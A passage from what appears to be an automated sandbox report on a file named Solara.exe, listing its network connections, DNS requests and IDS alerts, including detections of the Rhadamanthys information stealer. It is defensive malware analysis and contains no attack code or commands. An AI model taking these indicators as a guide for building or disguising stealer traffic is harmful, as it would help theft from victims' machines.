— | — | GET | 206 | 23.50.131.87:80 | http://msedge.b.tlu.dl.delivery.mp.microsoft.com/filestreamingservice/files/2e0371d8-7861-4a61-acaa-f7bf98cf4977?P1=1732782622&P2=404&P3=2&P4=HTQ8uv%2fRsfDoACF4pacqnWWRRe7zIK5K8KMLKVs03eucu0%2fwLx1OA9Rc%2bnmR5jTKGKp1rSOgSe6FXKPvxC4qeg%3d%3d | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3560 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4712 | MoUsoCoreWorker.exe | 23.216.77.36:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5628 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
3692 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
5628 | msedge.exe | 140.82.121.3:443 | github.com | GITHUB | US | shared |
5628 | msedge.exe | 13.107.21.239:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
github.com |
| shared |
edge.microsoft.com |
| whitelisted |
edge-mobile-static.azureedge.net |
| whitelisted |
business.bing.com |
| whitelisted |
bzib.nelreports.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7016 | Solara.exe | Misc activity | ET USER_AGENTS Go HTTP Client User-Agent |
7016 | Solara.exe | Misc activity | ET USER_AGENTS Go HTTP Client User-Agent |
6608 | Solara.exe | Misc activity | ET USER_AGENTS Go HTTP Client User-Agent |
6608 | Solara.exe | Misc activity | ET USER_AGENTS Go HTTP Client User-Agent |
6608 | Solara.exe | Potentially Bad Traffic | ET INFO Dotted Quad Host RAR Request |
6608 | Solara.exe | Misc activity | ET USER_AGENTS Go HTTP Client User-Agent |
6608 | Solara.exe | Misc activity | ET USER_AGENTS Go HTTP Client User-Agent |
4764 | svchost.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 25 |
— | — | A Network Trojan was detected | STEALER [ANY.RUN] Rhadamanthys SSL Certificate and JA3s |
— | — | A Network Trojan was detected | STEALER [ANY.RUN] Rhadamanthys SSL Certificate and JA3s |
6 ETPRO signatures available at the full report
Process | Message |
|---|---|
chrome.exe | RecursiveDirectoryCreate( C:\Users\admin\AppData\Local\Temp\chr29DD.tmp directory exists )
|
msedge.exe | RecursiveDirectoryCreate( C:\Users\admin\AppData\Local\Temp\chr3920.tmp directory exists )
|